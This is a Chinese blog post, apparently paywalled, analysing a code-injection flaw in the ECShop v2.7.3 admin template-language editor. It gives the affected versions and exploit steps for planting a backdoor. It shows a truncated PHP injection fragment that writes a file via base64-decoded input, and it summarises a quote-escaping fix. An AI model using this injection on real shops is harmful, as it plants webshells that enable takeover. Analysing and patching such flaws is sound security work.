ecshop v2.7.3漏洞分析和修复从五个方面展开讲讲。

1.测试版本(ecshop v2.7.3漏洞分析和修复)

v2.7.3 RELEASE 20121106(最新)

v2.7.3 RELEASE 20120411

2.漏洞条件(ecshop v2.7.3漏洞分析和修复)

需登录到后台

3.漏洞利用(ecshop v2.7.3漏洞分析和修复)



1) 登陆到台后,选择模板管理,语言项编辑,搜索“用户信息”

为什么要搜索“用户信息”,还可以搜索其它的吗?



答案是搜索languages\zh_cn\user.php文件里任何一个变量都可以

2) 添加如下后门,将用户信息改为

用户信息${${fputs(fopen(base64_decode(S

本文详细分析了ECSHOP v2.7.3的一个安全漏洞,该漏洞允许通过后台模板管理进行代码注入。描述了测试版本、漏洞条件、漏洞利用步骤,包括登陆后台、编辑语言项添加后门,以及如何通过user.php产生shell。此外,还深入探讨了漏洞产生的原因,并提供了修复措施,即修改edit_languages.php文件中的双引号为单引号,防止代码执行。

本文详细分析了ECSHOP v2.7.3的一个安全漏洞,该漏洞允许通过后台模板管理进行代码注入。描述了测试版本、漏洞条件、漏洞利用步骤,包括登陆后台、编辑语言项添加后门,以及如何通过user.php产生shell。此外,还深入探讨了漏洞产生的原因,并提供了修复措施,即修改edit_languages.php文件中的双引号为单引号,防止代码执行。

订阅专栏 解锁全文

订阅专栏 解锁全文

56万+

56万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?